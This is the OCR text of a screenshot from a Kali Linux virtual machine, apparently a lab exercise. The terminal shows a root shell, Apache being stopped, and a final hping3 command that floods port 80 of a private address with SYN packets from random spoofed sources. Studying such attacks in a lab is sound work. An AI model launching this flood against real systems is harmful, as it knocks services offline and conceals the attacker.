 Kali-Linux-2022.2-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
rchivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 16:53
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo -s
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# apt update
Hit:1 http://mirror.cedia.org.ec/kali kali-rolling InRelease
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
1869 packages can be upgraded. Run 'apt list --upgradable' to see them.
┌──(root㉿kali)-[/home/kali]
└─# service apache2 stop
┌──(root㉿kali)-[/home/kali]
└─# service apache2 status
○ apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor p>
Active: inactive (dead)
Docs: https://httpd.apache.org/docs/2.4/
lines 1-4/4 (END)
┌──(root㉿kali)-[/home/kali]
└─# hping3 -c 200000 -d 120 -S -p 80 --flood --rand-source 192.168.1.104
CTRL DERECHA